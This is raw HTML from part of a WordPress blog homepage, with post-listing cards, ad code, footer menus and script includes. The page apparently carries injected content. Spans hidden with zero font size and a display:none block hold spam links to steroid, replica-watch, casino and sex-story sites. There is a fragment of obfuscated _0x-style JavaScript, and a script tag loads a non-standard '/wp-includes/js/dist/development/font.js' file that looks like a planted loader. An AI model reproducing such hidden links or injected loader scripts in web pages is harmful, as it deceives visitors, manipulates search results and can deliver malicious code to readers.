https://www.crazyspeedtech.com/wp-content/uploads/2020/10/Choosing-a-PKI-service_A-810x426.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/10/Choosing-a-PKI-service_A-1140x600.jpg 1140w" data-sizes="auto" data-expand="700" title="Selecting The Right PKI- Know What To Ask And Look For 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/selecting-the-right-pki-know-what-to-ask-and-look-for/">Selecting The Right PKI- Know What To Ask And Look For</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/selecting-the-right-pki-know-what-to-ask-and-look-for/" ><i class="fa fa-clock-o"></i> January 1, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/a-search-for-the-peak-of-comfort-and-fashion-right-at-your-door-with-ugg-express/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="A Search For The Peak of Comfort And Fashion: Right At Your Door With UGG Express" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/11/A-Search-For-The-Peak-of-Comfort-And-Fashion-Right-At-Your-Door-With-UGG-Express-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/11/A-Search-For-The-Peak-of-Comfort-And-Fashion-Right-At-Your-Door-With-UGG-Express-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/11/A-Search-For-The-Peak-of-Comfort-And-Fashion-Right-At-Your-Door-With-UGG-Express-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/11/A-Search-For-The-Peak-of-Comfort-And-Fashion-Right-At-Your-Door-With-UGG-Express-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2021/11/A-Search-For-The-Peak-of-Comfort-And-Fashion-Right-At-Your-Door-With-UGG-Express-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="A Search For The Peak of Comfort And Fashion: Right At Your Door With UGG Express 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/fashion/" class="category-fashion">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/a-search-for-the-peak-of-comfort-and-fashion-right-at-your-door-with-ugg-express/">A Search For The Peak of Comfort And Fashion: Right At Your Door With UGG Express</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/a-search-for-the-peak-of-comfort-and-fashion-right-at-your-door-with-ugg-express/" ><i class="fa fa-clock-o"></i> December 1, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/a-comprehensive-business-guide-to-soc-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="A Comprehensive Business Guide to SOC Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/09/SOC.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/09/SOC.jpg 1200w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/SOC-300x169.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/SOC-1024x576.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/SOC-768x432.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/SOC-810x456.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/09/SOC-1140x641.jpg 1140w" data-sizes="auto" data-expand="700" title="A Comprehensive Business Guide to SOC Services 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/a-comprehensive-business-guide-to-soc-services/">A Comprehensive Business Guide to SOC Services</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/a-comprehensive-business-guide-to-soc-services/" ><i class="fa fa-clock-o"></i> September 24, 2020</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/9-reasons-to-buy-a-laptop-with-a-removable-battery/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="9 Reasons to Buy a Laptop with a Removable Battery" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/9-Reasons-to-Buy-a-Laptop-with-a-Removable-Battery-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/9-Reasons-to-Buy-a-Laptop-with-a-Removable-Battery-350x251.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/9-Reasons-to-Buy-a-Laptop-with-a-Removable-Battery-120x86.jpg 120w" data-sizes="auto" data-expand="700" title="9 Reasons to Buy a Laptop with a Removable Battery 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/9-reasons-to-buy-a-laptop-with-a-removable-battery/">9 Reasons to Buy a Laptop with a Removable Battery</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/9-reasons-to-buy-a-laptop-with-a-removable-battery/" ><i class="fa fa-clock-o"></i> March 1, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/vpn-offers-online-freedom-vpns-explained/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="175" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How a VPN Offers Online Freedom and VPNs Explained?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/How-a-VPN-Offers-Online-Freedom-and-VPNs-Explained.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/How-a-VPN-Offers-Online-Freedom-and-VPNs-Explained.jpg 783w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/How-a-VPN-Offers-Online-Freedom-and-VPNs-Explained-300x150.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/How-a-VPN-Offers-Online-Freedom-and-VPNs-Explained-768x384.jpg 768w" data-sizes="auto" data-expand="700" title="How a VPN Offers Online Freedom and VPNs Explained? 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/vpn-offers-online-freedom-vpns-explained/">How a VPN Offers Online Freedom and VPNs Explained?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/vpn-offers-online-freedom-vpns-explained/" ><i class="fa fa-clock-o"></i> January 23, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/4-best-water-resistant-gadgets-in-2020/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="4 Best Water-Resistant Gadgets In 2020" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/05/word-image-4.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/05/word-image-4.png 2249w, https://www.crazyspeedtech.com/wp-content/uploads/2020/05/word-image-4-300x200.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/05/word-image-4-1024x683.png 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/05/word-image-4-768x512.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/05/word-image-4-1536x1024.png 1536w, https://www.crazyspeedtech.com/wp-content/uploads/2020/05/word-image-4-2048x1366.png 2048w, https://www.crazyspeedtech.com/wp-content/uploads/2020/05/word-image-4-810x540.png 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/05/word-image-4-1140x760.png 1140w" data-sizes="auto" data-expand="700" title="4 Best Water-Resistant Gadgets In 2020 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/gadgets/" class="category-gadgets">GADGETS</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/4-best-water-resistant-gadgets-in-2020/">4 Best Water-Resistant Gadgets In 2020</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/4-best-water-resistant-gadgets-in-2020/" ><i class="fa fa-clock-o"></i> January 6, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/comparison-hidden-security-camera-cctv-cameras/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="250" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="A comparison of hidden security camera and cctv cameras" sizes="(max-width: 250px) 100vw, 250px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/A-comparison-of-hidden-security-camera-and-cctv-cameras.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/07/A-comparison-of-hidden-security-camera-and-cctv-cameras.jpg 466w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/A-comparison-of-hidden-security-camera-and-cctv-cameras-150x150.jpg 150w, https://www.crazyspeedtech.com/wp-content/uploads/2019/07/A-comparison-of-hidden-security-camera-and-cctv-cameras-300x300.jpg 300w" data-sizes="auto" data-expand="700" title="A comparison of hidden security camera and cctv cameras 36"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/comparison-hidden-security-camera-cctv-cameras/">A comparison of hidden security camera and cctv cameras</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/comparison-hidden-security-camera-cctv-cameras/" ><i class="fa fa-clock-o"></i> April 5, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_6975a9c2a2143 = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"11451,36994,19872,25495,6615,12824,32414,12778,31399,14325,33467,36008,8313,39451,39444,39437,21487,34250","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-32035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31758 current_page_item menu-item-32035"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-32034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32034"><a href="https://www.crazyspeedtech.com/about/">About Us</a></li>
<li id="menu-item-7139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7139"><a href="https://www.crazyspeedtech.com/contact-us/">Contact</a></li>
<li id="menu-item-7297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7297"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> Crazy Speed Tech Copyright © 2015-2021. All rights reserved. </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="page_item page-item-12044"><a href="https://www.crazyspeedtech.com/4-harmful-medical-cannabis-myths-debunked/">4 Harmful Medical Cannabis Myths Debunked</a></li>
<li class="page_item page-item-5029"><a href="https://www.crazyspeedtech.com/5-best-backpacks-to-buy-read-before-you-buy-one/">5 Best Backpacks To Buy &#8211; Read Before You Buy One</a></li>
<li class="page_item page-item-10894"><a href="https://www.crazyspeedtech.com/6-things-know-oral-drug-testing/">6 Things You Should Know About Oral Drug Testing</a></li>
<li class="page_item page-item-4434"><a href="https://www.crazyspeedtech.com/about/"></a></li>
<li class="page_item page-item-23"><a href="https://www.crazyspeedtech.com/appvn-ios-iphone-ipad-download/">Appvn APK Download for Android</a></li>
<li class="page_item page-item-4425"><a href="https://www.crazyspeedtech.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-31758 current_page_item"><a href="https://www.crazyspeedtech.com/" aria-current="page">CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.</a></li>
<li class="page_item page-item-7288"><a href="https://www.crazyspeedtech.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"OurPCB Published &#8216;PCB Substrate Material \u2013 What Type is Right For Your PCB?.&#8217;","@id":"https:\/\/www.crazyspeedtech.com\/ourpcb-published-pcb-substrate-material-type-right-pcb\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=11451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/07\/maxresdefault.jpg"}},{"@type":"ListItem","position":2,"item":{"name":"Best mobiles Under 20000 to Buy in 2023","@id":"https:\/\/www.crazyspeedtech.com\/best-mobiles-under-20000-to-buy-in-2023\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36994","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-36994-1.png"}},{"@type":"ListItem","position":3,"item":{"name":"We Have Decoded All The Myths About Teeth Whitening","@id":"https:\/\/www.crazyspeedtech.com\/we-have-decoded-all-the-myths-about-teeth-whitening\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=19872","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/09\/word-image-2.jpeg"}},{"@type":"ListItem","position":4,"item":{"name":"What to Do While Movers are Moving? A Quick Overview","@id":"https:\/\/www.crazyspeedtech.com\/what-to-do-while-movers-are-moving-a-quick-overview\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=25495","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/01\/What-to-Do-While-Movers-are-Moving-A-Quick-Overview.jpg"}},{"@type":"ListItem","position":5,"item":{"name":"7 Valentine\u2019s Day Gifts to Surprise Your Boyfriend for this Valentine\u2019s Day","@id":"https:\/\/www.crazyspeedtech.com\/7-valentines-day-gifts-surprise-boyfriend-valentines-day\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6615","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/01\/feauture.jpg"}},{"@type":"ListItem","position":6,"item":{"name":"The Undergarment Health Risks You Should Know","@id":"https:\/\/www.crazyspeedtech.com\/undergarment-health-risks-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12824","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/images-14.jpeg"}},{"@type":"ListItem","position":7,"item":{"name":"The Best Human Resource Management Software for 2021","@id":"https:\/\/www.crazyspeedtech.com\/the-best-human-resource-management-software-for-2021\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32414","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/The-Best-Human-Resource-Management-Software-for-2021-2.jpg"}},{"@type":"ListItem","position":8,"item":{"name":"Webinar Design: Creating an Impact Presentation","@id":"https:\/\/www.crazyspeedtech.com\/webinar-design-creating-impact-presentation\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12778","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/09\/Webinar-Design-Creating-an-Impact-Presentation-1.png"}},{"@type":"ListItem","position":9,"item":{"name":"How Important Web Design Is For 